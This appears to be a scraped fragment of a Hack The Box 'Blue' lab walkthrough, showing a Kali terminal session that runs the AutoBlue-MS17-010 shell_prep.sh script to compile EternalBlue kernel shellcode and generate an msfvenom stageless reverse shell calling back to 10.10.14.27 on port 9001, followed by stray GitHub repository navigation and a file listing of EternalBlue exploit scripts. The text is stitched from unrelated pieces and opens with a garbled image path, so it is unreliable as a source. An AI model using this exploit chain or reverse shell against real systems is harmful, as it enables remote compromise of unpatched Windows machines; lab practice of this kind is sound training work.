 ┌──(kali㉿kali)-[~/…/htb/blue/AutoBlue-MS17-010/shellcode]
└─$ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.27
LPORT you want x64 to listen on:
9001
LPORT you want x86 to listen on:
9001
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
Code
Pull requests
Actions
Projects
Security
Insights
master
1 branch
0 tags
3ndG4me and 3ndG4me shell prep python3 update hotfix
LICENSE
Create LICENSE
README.md
eternal_checker.py
zzz (#12)
eternalblue_exploit10.py
Upgrading code to support
eternalblue_exploit7.py
Upgrading code to support